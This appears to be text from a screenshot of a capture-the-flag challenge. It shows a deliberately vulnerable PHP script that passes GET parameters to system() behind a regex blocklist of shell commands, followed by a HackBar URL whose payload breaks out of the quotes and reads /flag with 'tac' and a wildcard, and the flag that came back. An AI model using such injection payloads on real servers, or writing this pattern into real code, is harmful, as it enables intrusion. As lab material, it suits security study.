 <?php
highlight_file(__FILE__);
$comm1 = $_GET['comm1'];
$comm2 = $_GET['comm2'];
if(preg_match("/\'|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $comm1))
$comm1 = "";
if(preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||ls|\||tail|more|cat|string|bin|less||tac|sh|flag|find|grep|echo|w/is", $comm2))
$comm2 = "";
$flag = "#flag in /flag";
$comm1 = '"' . $comm1 . '"';
$comm2 = '"' . $comm2 . '"';
$cmd = "file $comm1 $comm2";
system($cmd);
?>
index.php: PHP script, ASCII text flag{c97198ec-035c-4746-85ac-5dbfe5c83f55}
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://3bc461c4-d6cf-4fbe-a734-fb83efade1d0.node4.buuoj.cn:81/?comm1=index.php";tac /fla?;"&comm2=1
Enable POST ADD HEADER